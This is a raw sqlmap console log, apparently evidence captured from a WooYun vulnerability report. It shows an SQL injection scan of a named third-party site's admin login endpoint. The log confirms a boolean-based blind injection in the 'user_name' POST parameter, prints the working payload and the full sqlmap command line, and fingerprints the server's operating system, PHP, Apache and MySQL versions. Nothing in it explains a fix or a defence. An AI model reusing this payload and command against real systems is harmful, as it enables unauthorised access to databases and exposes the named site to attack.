 [14:15:15] [INFO] testing connection to the target URL
[14:15:15] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[14:15:17] [INFO] target URL is stable
[14:15:17] [INFO] testing if POST parameter 'user_name' is dynamic
[14:15:17] [INFO] confirming that POST parameter 'user_name' is dynamic
[14:15:17] [INFO] POST parameter 'user_name' is dynamic
[14:15:22] [WARNING] heuristic (basic) test shows that POST parameter 'user_name
' might not be injectable
[14:15:23] [INFO] heuristic (XSS) test shows that POST parameter 'user_name' mig
ht be vulnerable to XSS attacks
[14:15:23] [INFO] testing for SQL injection on POST parameter 'user_name'
[14:15:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:15:24] [WARNING] reflective value(s) found and filtering out
[14:15:26] [INFO] POST parameter 'user_name' seems to be 'AND boolean-based blin
d - WHERE or HAVING clause' injectable
[14:15:26] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[14:15:26] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[14:15:26] [INFO] testing 'MySQL inline queries'
[14:15:26] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[14:15:26] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............
[14:15:37] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[14:15:48] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[14:15:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:15:53] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:15:54] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[14:15:55] [INFO] target URL appears to have 1 column in query
[14:15:57] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:15:57] [INFO] checking if the injection point on POST parameter 'user_name'
is a false positive
POST parameter 'user_name' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] N
sqlmap identified the following injection points with a total of 44 HTTP(s) requ
ests:
---
Parameter: user_name (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user_name=admin%' AND 8248=8248 AND '%'='
---
[14:16:02] [INFO] testing MySQL
[14:16:02] [INFO] confirming MySQL
[14:16:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[14:16:15] [INFO] fetched data logged to text files under '
output\admin.1jiajie.com'
[*] shutting down at 14:16:15
C:\Python27\sqlmap>sqlmap.py -u "http://admin.1jiajie.com/v2/index.php?action=lo
gin&do=getUserInfo" --data "user_name=admin" --dbms="MySQL" --thread 5 --batch_
www.wooyun.org